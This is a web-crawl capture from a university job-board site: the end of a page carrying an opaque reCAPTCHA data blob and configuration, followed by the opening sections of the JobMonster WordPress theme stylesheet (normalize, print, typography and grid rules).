OoJsK/[base64]/Cl1Zlw6gww50FCcK3w60Gw6tjw7HCkk9MwrXCgcOVYlvDjxwEAmISw5JUa8K6BlExw7tuw57DtsOLGcKUbMO/RybCgMKsZyHCt8KTfnQ/OsOHw7rDvALDr0g6H8KtUUbCrcKcUxMyQsOzw6jDssOCMWVrwqbDpALDg8K1wrbCgcO2w7A4wq/CgDQPw5h3wqJAw609dijCjMOfwokVwrFlO0kJw6w4N8OWw4fDvXhYJcOjccKUcsKWwqXDj8ORJcOlLMKhw6rCmDrCtn3ClCDCvsKcwp3Cp8KnHlfDskFOecOJwqfCojNAVitRSUNyT8OUwotNLjAZKhJ/w7h0wohQwqxNCcOxw4ETVcKVwq0DwoHCncOxHC5SGBzCqnobw7HCncOVFmA/woxOAsO6w5vCmwbDuxc6w7k0T8OiXMOZfTXDv3nCicOVw5bDgMOGeiUNAVJvw48Zw7h4w4DDjMOgCmHCisKHw7doFT0hw79cw7bCl8O/w6Q6KMOqwpbChB/DkjQBBMOpwpVFK8O/cB/DusKcw7NRwqPCrMKNHT/DncOJwoAPw4ciw5/CsycwfsKeHTNxHEXCnMKRMRwuwofDrcKEJcOsw4PChxwqLsKYTMKEw7/CklAMd3fCjScVZMKgNMOuw6JReUTCicOkJQZvXyV8QztdSMOFP2/DsTvDqQcBw4HDjnpQw59Ewr/CrEvDiDdRIErDhsO6ZE7DhW0Dw6nDlxLDmcOAXMKXNQB1w5rCh0LClGN1wpXChcObCsOjC8OHwojDjsO/[base64]/YsOUw6fDnmrCpsKwwq0qBsKgflFlw4Qiw4UlMsOxJB45w60tD8KSScOkcRzCg2FnScOhMTrCrxxsHMObT8ODwpFKHMOeU8O/bsObwp8CXBNOcTrCqBbDlDXCt2VaDFjDr8KVwrbDvsKEIRTCp2DClMOdw7HDrAbDtsO9w6pSXynCmUxkHmbCjMKHXGhQw5PCscKGdGlpU8KFUGzDucKqbGfDqMKJw698Nnt0TcO/H8KcSydfMULDrlvCnCEYwpvDjcKBw7J7WxvCjXdcCMKkw6XCkS3CrV7CvMKGfMKGwqcfOMKDYm1zw4RPA8KBAxpmwpTDmXNtXHoIwqzDkGoCw58ew4EuJwAmf8O8w5lJw4cxW8KLw71CPsOMDMOgawjDrcKBVydNwrrCocO/WVxdOynCqsOdw7BEVgE/w5JNwpjDqsK5KMOnw4MywpbDkFXDkMO0w4HDv8KhB8KaeMODwp/Dj8K/[base64]/Djyocwp8PDcOvMUHCvFvDugIuMCrDqcOWw7XDjmMbeU9NHcKFwoQDwo1uw4XCsWUVLyzCjD/[base64]/[base64]/IMKWw4XCtWXDrm1+w5HCjGxyDwsqwpYgYUAnworCqBXDv8K6B8KMbMKNScKQwrLCg8KNOcOTwr7CisO6XsODw4jChMKLAzLDoCvDg0XClA1gLlYpwpDDoDzDpMOGw6HCqMOLwrFgMcK9w69nFgVYwrluwoZgwpHDsWE9wofCvhYJFcOZwpHCt8KZdQ/CmcO9McOCCcKjK0sQbHfCqsKHV8KCwpx4w6XClQs4wqopwo7Dg8K/VidiXDEawpHDmCnCnjLCmnvDgsO+HcKbw6DDjHLDkMKCYDTDiBZSw7AhY8O5wpLCgsKbAcOhw7zCrsK1W0XDhEnClxXDvlvDtgMiw7wlR8K6ZMKaw4RkUcKxwq/[base64]/Drj3CkRMYc8Kow6/Dil3Co8K/NxnDgDh+w6/[base64]/w50AdcK+w6bCiMKQU8KOCSrCuRPCjMONw6ZacE90JMKJwoPCqsOBwoINw7lXw4l0wrV/wrVMw4FSWMKUJnAEwobCncOpwovCpsODQhwKwpPCn8OIw5pHVgTCtcODwqBgWcK9ch9dLcKbeC1Lw4NbEcOzFSB8XcKGwr9gHMOrZxPCgigqw40mw4LDiMOFw43Dm27CuMKbJMOhwqLClcKzJ3XDs8K9w5rCphrCtScOw5PDil8Hw7JgWhzCl8KxwprDhG/Cr2XCj8KQwoVjw5waw7BEwpoOwpvChDk1FcOTSMOEw4rChwhrw49+wpUnDsOnwpHCkTPCu8KWG8O5I8KDwpXDjk/DjwtGw43ClcO3w58nwoVAw6rCsMO9TQDDnmVLHFbClibCnRTCrQ4VOTbCrcODGRJ5wqLCv2/DnMKAC8OsGkxfXcOZGMKMw43ClWHCrsK/[base64]/[base64]/[base64]/CgcKXPcOQGFMAAkNmaMOGw7Vtw6dIfcKLwojDmG0HBxcEw5fClAQrfizDoCUZwpjDnkQMFsOlYsKNwpXCmWlXwogaw7fCsMKSwozCm2gfwq5/[base64]/[base64]/CoH/Dkm5Qwql4Q8O+dhV0w6oowpfDusOxwp54Klc8w6QmYUjDncKqezI4YQlVTk5BdDB2w6EqwonCrS0ow48Mw5g/wpUYw6UNw7BnwpEWw7nCswzCixdbwqnDh0NTUyIxdEEXwqdIIE8odWfChcOXw6PCkGnDjWLCkW7CiHloE1RZQMOgwqnDhi9EWsOyw7xmwqHDrsO/[base64]/[base64]/[base64]/[base64]/PsOtwrJJSsO+w6rDlMKWwrt7DU8SwpLCjMOxeihcFiXCqTZZasOcecKhD2V/[base64]/DryjDrE/[base64]/BcOhw5l6GUQkwpzCnzLCjjtLw4/Do0jDvUvDokNdwqEWwqLDokRwK2XDlm7Cn8K1wq5uw550AcKSw6HDm2HDncOCwoVVw7XDoMOmw4jCtDvDtMOvw50UVMO2QhzCo8OTw71hMUYow59YS8OTwoHDvVzDhsOTw5zCsC7CkcOSSnjDvEXCqznCuDRtIcKWZ8KpTcKESMKAwoZrV8OqXE9kw5pXNsOdw7/DtCZZBEB+a3oBw4rDvMOuw40+asK3PDo8SDYnVMKiOE50EhpFIwZ7w5YyE8Ovw6pzw7rCi8Oww79ZQ34WCMOVw7Amwq/[base64]/YXYnw4bCiHwwFMKoI1vDjGnDv8KDw7XDjHZDZsKTRcKSJAXDpcOLMTrCncKfTU3Cg8KVGn/Ck8KPeBzCigvCgR3CoBXDlSnDkT4qwqPCqcOhVMOhw6kwwo9FwrbCh8KTU1V7MzF/wqLDisOEw7RfwpPCtUDCsgVvKBjCisKBcCXDv8KfLFrDqsK8QQnCgjzDlsOpUijChAfDrcKdwqZwcMOQXFFjwqZowrTCn8Ktw657CyQYw7jDosKcAcOwwpbDi8OUw6R8w7Y3OwZhDArDgcKDT1nCnMO4wqbClznCg1fCoMOxfsKrw6IFwqDDrUwoJDgEwq/[base64]/CuRnCq8K/[base64]/Vh4Qe8KedMOhQRTDtQFgw5k6GxLDgcK5w67CncOCcVw0w7fDjRAQUQ/Du8Onw7TCqMKZw6XDmsKLwqLCgsOrwp0NMGfCt8OKLmM8VsK/w4Ykwr7ChcOXw5TCuBXDsMKgw6/CjsKrwr9dV8OYNCzDtMKTf8OxWMOiw7fCojFXwrYJw4EqfsOHEhHDr8OIw4DCmFnCvMKPwo/[base64]/IzXDnsKjw5RPZgoxw68pwrxPA1rCpMK/[base64]/CucKAKcKjw4hWwrHDgwxIWUzDrTfCg0kVendnwqTDqkfCp8OAMwLDg8KHTsKDD8KAMGTDlsKswr7DtcO1L2fChT/Dqk03wp7DvsOSw5DDh8Ojwr4sHg3Ch8Kjw6suO8OrwrzDrQnCscK7wr/Dk0UtUMO4w5ZgB8K6wp3DrUlVNgzDu2ojw6rDrsONw5IFaQvClBBzw7rCvHc0B07DpURiTcOwwr5qAcOEXQpYw73Cj8KFw7HDq8O3w7/Dn1LDlsOqwrbCi1TDrMOxw6vCsMK4w65AM2PDh8KNw5/[base64]/w4FwD8KSNmLDqMO1Y1LCkm3CjVnDm8K+Fw4Lw5XCosKTbmvDl8KueMKzwoVLa8OVw5pqTkF7BC0GwpPDpMOjccKdwrXDo8O0dcOvw5RmFcKFJh3Cq0HDsEvCjMONwovCoDJHwpB5O8OBAcOgHcOFQsO9f2jDscO1wpRnNBzDvlo/wqzDlHdOw41WOyVCw6t1w51Fw7DCkMKyXsKBfgskw7EWB8Kiwr3CuMOgSmfCsDwXw7kgw5rDjsOlEFTDpcOkcBzDjMO1wr3CosOBw63CssKNfsOhBH/Dm8KyIcKmwr4TZgTDs8OFw4gmPMKGw5rDgCIBGcO4XMKVw6LCnMKRITLDsMK3HMKiw4zDmwrCnTzDvsOTFhgXwobDqcONSCMWw41Jw7Q7DMOiwp1MLsKhw4XDqznCrR0lAsKMw5LDsClNw5LDvTpDw6MWwrIuwqx+M1DCjEbClB/Ds8KUbcOJHMKiwpzCpMKvwr8HwobDr8K9NMOEw4ZAw4BkTzYwORs+wpfCssKDG1jDhsKHTsK3U8K5ACDDpsOQw4HCtUQdKH/DsMKyAsOZwqc+HzjDo3I8wpTDpWjDtFrDo8KLEsOIanjChg7CnxPClsOZwozChMKUw53DuntqworDtsKefcOPw6VPAMOmcsKEwr46LsK/[base64]/[base64]/Cjm8VD8KIQQTDr8Kyw7fCoMOKcwlcK8KtTibChysSwp/Cr8KJDMKNw4nDqzzDpyHDpWzCjwbCtcK4w63Cp8O6w4MrwoDDjk7DlsK+DQ53w6UPwo/DssOxw73Ch8OEw5U4wpnDsMKEGEzCvWrChnZ5DcOZGMOZFkxkblTDu2Zkw6AJw7LCqmpXwpdsw414Lk7DtsK/wrrChMOVc8K9TMOfKw7Cs1vDg2rDu8OSG3rCnsOHNDAHwr7Ci2vClMKYwprDjC/[base64]/[base64]/JGnCilTCtMO1BsKkI1YeZRtpLsK2wpMIwqPDuFcnw7F5wqIcPBtzw5YEOyPCjEHChR5iwpdsw77Co8O6fMK9Clk/[base64]/CtG10wo5Bw77DoFfDhsOowocCasOrHXzCqnMNNlvDosOTBsKFw4l5QEbChwJQeMOJw7LDpsKnwq7Ct8Odwo3DssOubDDCl8KMf8KSwo7CjDx/HMKDw5zCu8KHw7jCtwHCh8K2GnNcdsOjT8KqSXxBf8O6FF/CjsKmFysiw6cNWm59w4XCrcObw5jDsMOgZjZnwp4wwq8hw7jCjTMJwrg/[base64]/[base64]/DpMKTEzMRwqdJZW7DiMKXw5XDicORwqldWcKmPRUdw6YWw6hPw5vDjVEeMsOkwo/[base64]/Dt8O0D8KqQSjCgcKAw5AHw7t8D8OxTMO+TMKgwrJGAQEXSsKAXcO1wrjCm2gWB3fDoMOIZCZzf8KNWcOVFFJ2ZcK3wqxawrRALn/DlW0XwofCpmh6ZG1fw7XDtMO4wogwCQ3DlMO+wohiDTVXwrgDw49yeMKiUz/DgsOPwqfCtl4DNcOCwrR4w5AdZsKxJsOfwrZgPW4CQMKBwp7CrDLCmQ87wpVXw5DCoMOBw61uXkLDoGVow4clwo/DtcK6QhgwwpXCt04bQiMFw4LDjMKkU8OUw67DgcOcwqvCtcKNwrspwpdlNB49ZcOBwqLDmSkxw4XCusKhX8OEw6HDv8Kow5HDpMOUw6LCscKIwqbCvw/DnkPCpMKXw4VbasOpw5wBYXvDnyosOVfDlMKRT8KIYMOKw7nDrxF7YsO1DnLDlMKvGMO+w7JywodUw7ZhYcKKwr0VWcObSSlnwo9Jw53DnxDDgxEecGfDjVPDsTITwrYRwqnDlE4Xw7fDtcO8wq07VmjDo2rDncOpLX/DtMOywqsOOsKewpnDnB4Qw5cSwrXCq8Orw4gMw652OVvCuhUkw6tUw63Dl8OHJjPCmik1IEfDocOPw4Ypwr3Ctl/DmcOnw5/CqsKpHmAQwoBCwqYgPcKkdcKPw4jDpMONwo3CssOKw4A6cF7ClnVWNkxgw7h2DMKGw7kRwoxQwpjDosKAM8OAQhDCq3vDiGzCgMOqI2wIw5LChMOmVkfDjmAfwrLChsKZw7DDslw8wpMSO0PCk8OMwohbwoRSwoo8wqzCgAbDjcOUfS3Dv3YTHBzCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xaaiyBN6cyvIi6bldn4bfzqBDPzSJLZJ++WoniE2Q3g\\u003d\x22,0,0,null,1,1768597778253,0,0,[15,93],null,[34,17],\x22RC-rPye45-8R470ow\x22,null,null,null,null,null,\x220dAFcWeA4XtZFv74FsWitgD--IGhTND6RBkfG_ZNuxOIlBGtF8ecCPR5cnMnOTTAOtrlwOtdvGcPju0egCuyb8AlqWbRXcX9XDdw\x22,1768680578560]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css
body_size: 504930
content:
/*
Theme Name: JobMonster
Author: Noo
*/
/**
 * Table of Contents:
 *
 * 1.0 - Reset and dependencies
 * 	1.1 - normalize
 * 	1.2 - Print
 * 2.0 - Core CSS
 * 	2.1 - Scaffolding
 * 	2.2 - typography
 * 	2.3 - grid
 * 	2.4 - utilities
 * 	2.5 - responsive-utilities
 * 3.0 - Structure
 * 	3.1 - panels
 * 	3.2 - wellsWell
 * 4.0 - Basic Element
 * 	4.1 - tables
 * 	4.2 - forms
 * 	4.3 - buttons
 * 	4.4 - thumbnails
 * 	4.5 - dropdowns
 * 	4.6 - navbar
 * 	4.7 - modals
 * 	4.8 - footer
 * 	4.9 - header
 * 5.0 - Additional Element
 * 	5.1 - alerts
 * 	5.2 - button-groups
 * 	5.3 - code
 * 	5.4 - call-to-action
 * 	5.5 - labels
 * 	5.6 - media
 * 	5.7 - accordion-tab
 * 	5.8 - popovers
 * 	5.9 - progress-bars
 * 	5.10 - tooltip
 * 	5.11 - responsive-embed
 * 6.0 - Wordpress part
 * 	6.1 - breadcrumbs
 * 	6.2 - post_n_page
 * 	6.3 - widgets
 * 	6.4 - comments
 * 	6.5 - pagination
 * 7.0 - Library
 * 	7.1 - animations
 * 	7.2 - carousel
 * 	7.3 - caroufredsel
 * 	7.4 - jplayer
 * 	7.5 - chosen
 * 8.0 - Plugin
 * 	8.1 - contact-form-7
 * 	8.2 - revslider
 * 9.0 - Main file
 * 	9.1 - main
 * 	9.2 - shortcode
 * 	9.3 - loop
 * 	9.4 - single
 * -----------------------------------------------------------------------------
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/**
 * 1.0 - Reset and dependencies
 *  1.1 - normalize
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 600;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 600;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * 1.0 - Reset and dependencies
 *  1.2 - print
 */
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret,
  .widget_newsletterwidget .newsletter-submit > .caret,
  .dropup > .widget_newsletterwidget .newsletter-submit > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
  .timeline-event-content {
    display: block !important;
  }
  .progress-bar .progress_label {
    position: relative !important;
    right: auto !important;
    left: auto !important;
    top: auto !important;
  }
}
@media print {
  .resume-general {
    font-size: 19px;
  }
  .resume-general .col-sm-3 {
    width: 100%;
  }
  .resume-form-general .form-group label.control-label {
    width: 100%;
  }
  .resume-form-general .form-group .col-sm-7 {
    width: 100%;
  }
}
/**
 * 2.0 - Core CSS
 *  2.1 - Scaffolding
 */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
body {
  font-family: "Droid Serif", serif;
  font-size: 14px;
  line-height: 1.7;
  color: #44494b;
  background-color: #ffffff;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.5px;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #44494b;
  text-decoration: none;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
a:hover,
a:focus {
  color: #f5d006;
  text-decoration: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
  border: 0;
  max-width: 100%;
  height: auto;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 5px;
}
.img-thumbnail {
  padding: 0.2857142857142857em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 1.6428571428571428em;
  margin-bottom: 1.6428571428571428em;
  border: 0;
  border-top: 1px solid #dedede;
}
.sr-only,
.jp-controls a span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
iframe {
  width: 100%;
  max-width: 100%;
}
/**
 * 2.0 - Core CSS
 *  2.2 - typography
 */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  line-height: 1.2;
  color: #44494b;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #44494b;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #f5d006;
  text-decoration: none;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 1.6428571428571428rem;
  margin-bottom: 0.8214285714285714rem;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 0.8214285714285714em;
  margin-bottom: 0.8214285714285714em;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 2.5714285714285716em;
}
h2,
.h2 {
  font-size: 2.142857142857143em;
}
h3,
.h3 {
  font-size: 1.7142857142857142em;
}
h4,
.h4 {
  font-size: 1.4285714285714286em;
}
h5,
.h5 {
  font-size: 1.2857142857142858em;
}
h6,
.h6 {
  font-size: 14px;
}
h1.white,
h2.white,
h3.white,
h4.white,
h5.white {
  color: white;
}
h1.text-shadow,
h2.text-shadow,
h3.text-shadow,
h4.text-shadow,
h5.text-shadow {
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lead {
  margin-bottom: 1.6428571428571428em;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #f5d006;
}
a.text-primary:hover {
  color: #c3a605;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.link-alt {
  color: #f5d006;
  border-bottom: 1px dashed #f5d006;
}
.bg-primary {
  color: #fff;
  background-color: #f5d006;
}
a.bg-primary:hover {
  background-color: #c3a605;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.bg-primary-overlay {
  background: rgba(245, 208, 6, 0.95);
}
.bg-gray-overlay {
  background: rgba(68, 73, 75, 0.95);
}
.page-header {
  padding-bottom: -0.1785714285714286em;
  margin: 3.2857142857142856em 0 1.6428571428571428em;
  border-bottom: 1px solid #dedede;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 0.8214285714285714em;
  padding-left: 2.142857142857143em;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 1.6428571428571428em;
}
dt,
dd {
  line-height: 1.7;
}
dt {
  font-weight: 600;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0.8214285714285714em 1.6428571428571428em;
  margin: 0 0 1.6428571428571428em;
  font-size: 17.5px;
  border-left: 5px solid #dedede;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.7;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #dedede;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 1.6428571428571428em;
  font-style: normal;
  line-height: 1.7;
}
.fa-3 {
  font-size: 35px !important;
}
.fa-3:hover {
  cursor: pointer !important;
}
.font-family-alt {
  font-family: "Montserrat", serif;
}
/**
 * 2.0 - Core CSS
 *  2.3 - grid
 */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container {
    width: 722.1428571428571px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 942.1428571428571px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1172.142857142857px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.container-boxed {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container-boxed {
    width: 96.2%;
  }
}
@media (min-width: 992px) {
  .container-boxed {
    width: 97%;
  }
}
@media (min-width: 1200px) {
  .container-boxed {
    width: 97%;
  }
}
.container-boxed.max {
  max-width: 1200px;
}
.container-boxed.offset {
  padding-top: 70px;
  padding-bottom: 70px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .container-boxed {
    width: 100%;
  }
  .container-boxed.max {
    max-width: 100%;
  }
  .container-boxed.offset {
    padding-top: 0;
    padding-bottom: 0;
    margin: 40px auto;
  }
}
.container-fullwidth {
  overflow: hidden;
  width: 100%;
}
@media (min-width: 800px) and (max-width: 991px) {
  .container-boxed {
    width: 97%;
  }
  .noo-main {
    float: left;
    width: 66.66666666666666%;
  }
  .col-md-12.noo-main {
    width: inherit;
    float: none;
  }
  .noo-sidebar {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-sidebar .company-desc {
  margin-bottom: 30px;
}
.noo-sidebar-wrap {
  background: #fff;
  padding: 0;
}
@media (max-width: 991px) {
  .noo-sidebar-wrap {
    margin-top: 2.142857142857143em;
  }
}
.row,
.noo-pricing-table {
  margin-left: -1.0714285714285714em;
  margin-right: -1.0714285714285714em;
}
.noo-vc-row {
  position: relative;
}
.noo-vc-row.bg-image {
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
}
.noo-vc-row.bg-image .noo-vc-col {
  position: relative;
  z-index: 1;
}
.noo-vc-row.image-repeat {
  background-repeat: repeat;
}
.noo-vc-row.bg-pattern {
  background-repeat: repeat;
}
.noo-vc-row.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-vc-row.border-top {
  border-top: 1px solid #cccccc;
}
.noo-vc-row.border-left {
  border-left: 1px solid #cccccc;
}
.noo-vc-row.border-right {
  border-right: 1px solid #cccccc;
}
